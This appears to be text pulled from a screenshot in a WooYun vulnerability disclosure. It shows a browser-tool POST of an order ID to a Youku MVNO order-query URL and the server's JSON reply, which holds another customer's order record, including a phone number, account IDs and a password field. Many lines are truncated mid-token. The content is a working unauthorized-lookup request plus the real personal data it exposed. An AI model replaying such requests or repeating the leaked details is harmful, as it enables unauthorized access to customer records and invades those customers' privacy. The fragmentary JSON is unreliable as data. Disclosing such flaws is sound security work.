 Load URL
http://170.youku.com/MVNO-OBH/orderquery/getOrderInfo
Split URL
Execute
Enable Post data
Enable Referrer
Post data
orderId=215101400058455
480,"year":199},"optChlId":"1000001","optOperId":1000001,"orderId":215101400058455,"prodId":"","returnTime":null,"subsElementId":5041,"subsId":40843,"subsProductId":3405}}],"productClass":"1","productD
源，12个月优酷会员","productDetail":"","productId":"4000300001","productName":"预约产品（失效）","productType":"40003","serviceType":"","subsType":"1"},{"activeTime":null,"inactiveTime":null,"ordProductEle
[{"elementType":"PROTO","ordSubsAmount":null,"ordSubsComm":null,"ordSubsDeposit":null,"ordSubsMaterial":null,"ordSubsMu":null,"ordSubsProto":{"activeTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-
480,"year":115},"bonusActiveTime":null,"bonusFee":0,"bonusInactiveTime":null,"bonusSerial":"","bonusStatus":"","bonusSubjectId":"","bonusType":"1","chgFlag":"C","createTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"groupId":0,"inactiveTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-
480,"year":199},"optChlId":"1000001","optOperId":1000001,"orderId":215101400058455,"prodId":"","returnTime":null,"subsElementId":5042,"subsId":40843,"subsProductId":3406}}],"productClass":"2","productD
品","productDetail":"","productId":"1000300107","productName":"无预存靓号产品","productType":"20008","serviceType":"","subsType":"1"}],"ordSubsBasicProd":[],"ordSubsPes":[{"activeTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"chgFlag":"C","cityCode":"110","createTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"groupId":0,"inactiveTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-
480,"year":199},"optChlId":"1000001","optOperId":1000001,"orderId":215101400058455,"peAttr":"","peId":"3GYY","peValue":"1","provinceCode":"11","serviceType":"0","subsFeatureId":307440,"subsId":40843,"su
{"activeTime":{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"chgFlag":"C","cityCode":"110","createTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"groupId":0,"inactiveTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-
480,"year":199},"optChlId":"1000001","optOperId":1000001,"orderId":215101400058455,"peAttr":"","peId":"GPRS","peValue":"1","provinceCode":"11","serviceType":"0","subsFeatureId":307441,"subsId":40843,"su
{"activeTime":{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"chgFlag":"C","cityCode":"110","createTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"groupId":0,"inactiveTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-
480,"year":199},"optChlId":"1000001","optOperId":1000001,"orderId":215101400058455,"peAttr":"","peId":"SMSS","peValue":"1","provinceCode":"11","serviceType":"0","subsFeatureId":307442,"subsId":40843,"su
{"acctId":25590,"acctType":"","activeTime":{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"basicOrgId":"0","chgFlag":"C","ch
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"custId":1215,"devId":0,"imsi":"","inactiveTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-480,"year":199},"joinTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-480,"year":199},"lastServiceStatus":"1","lastStatusChgTime":
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"timezoneOffset":-480,"year":115},"lastStatusChgType":"0","normalizeTime":
{"date":31,"day":4,"hours":23,"minutes":59,"month":11,"nanos":0,"seconds":59,"time":4102415999000,"timezoneOffset":-
480,"year":199},"optChlId":"1000001","optOperId":1000001,"orderId":215101400058455,"provinceCode":"11","remark":"","serviceNum":"17090322009","serviceStatus":"1","sim":"","simType":"SIMGU001","status
{"date":14,"day":3,"hours":10,"minutes":7,"month":9,"nanos":0,"seconds":32,"time":1444788452000,"ti
480,"year":115},"statusChgType":"0","subsId":40843,"subsStatus":"2","subsUniqueId":40961,"svcPwd": ":"1001","userCustId":1215,"userType":"1"},"orderDesc":"
网上支付","tips":""}],"state":"11","myOID":"1444798135311","certModifyFlag":"1"}}
www.wooyun.org